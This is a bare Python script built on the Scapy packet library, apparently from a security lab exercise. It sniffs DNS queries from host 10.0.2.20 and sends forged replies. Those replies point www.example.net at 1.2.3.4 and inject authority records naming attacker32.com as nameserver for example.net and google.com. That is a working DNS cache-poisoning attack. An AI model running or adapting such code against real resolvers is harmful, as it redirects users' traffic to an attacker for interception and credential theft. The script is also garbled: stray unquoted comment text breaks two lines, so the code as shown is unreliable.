 #!/usr/bin/python3
from scapy.all import *
def cross_domain_poison(pkt):
    if DNS in pkt and pkt[DNS].qr == 0:
        qname = str(pkt[DNS].qd.qname.decode()).rstrip('.')
        if 'www.example.net' in qname:
            print("Cross-domain poisoning attempt for " + qname)
            ip_resp = IP(dst=pkt[IP].src, src=pkt[IP].dst)
            udp_resp = UDP(dport=pkt[UDP].sport, sport=53)
            ans = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                       ttl=259200, rdata='1.2.3.4')
            auth1 = DNSRR(rrname='example.net', type='NS',
                         ttl=259200, rdata='attacker32.com')
            auth2 = DNSRR(rrname='google.com', type='NS',
                         ttl=259200, rdata='attacker32.com')
            dns_resp = DNS(id=pkt[DNS].id, qr=1, aa=1, rd=1, ra=1,
                          qdcount=1, ancount=1, nscount=2, 2 responses
                          qd=pkt[DNS].qd, an=ans, ns=auth1/auth2)
            spoofed_pkt = ip_resp/udp_resp/dns_resp
            send(spoofed_pkt, verbose=0)
sniff(filter="udp and dst port 53 and src host 10.0.2.20",
      prn=cross_domain_poison, store=0) don't save packets for list - sniff returns list otherwise